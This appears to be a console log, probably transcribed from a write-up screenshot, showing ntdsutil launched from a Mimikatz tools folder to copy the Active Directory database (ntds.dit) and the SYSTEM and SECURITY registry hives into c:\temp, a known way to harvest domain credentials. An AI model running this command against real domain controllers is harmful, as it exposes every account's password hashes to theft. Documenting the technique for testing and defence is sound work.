 C:\Tools\Mimikatz>powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"
C:\Windows\system32\ntdsutil.exe: ac i ntds
Active instance set to "ntds".
C:\Windows\system32\ntdsutil.exe: ifm
ifm: create full c:\temp
Creating snapshot...
Snapshot set {7ffa7a91-3133-4b06-a6a7-2a00079e3b43} generated successfully.
Snapshot {3fe2003c-de3c-4075-88e8-f65ab681a47f} mounted as C:\$SNAP_202304271506_VOLUMEC$\
Snapshot {3fe2003c-de3c-4075-88e8-f65ab681a47f} is already mounted.
Initiating DEFRAGMENTATION mode...
     Source Database: C:\$SNAP_202304271506_VOLUMEC$\Windows\NTDS\ntds.dit
     Target Database: c:\temp\Active Directory\ntds.dit
                  Defragmentation  Status (omplete)
          0    10   20   30   40   50   60   70   80   90  100
          |----|----|----|----|----|----|----|----|----|----|
          ...................................................
Copying registry files...
Copying c:\temp\registry\SYSTEM
Copying c:\temp\registry\SECURITY
Snapshot {3fe2003c-de3c-4075-88e8-f65ab681a47f} unmounted.
IFM media created successfully in c:\temp
ifm: q
C:\Windows\system32\ntdsutil.exe: q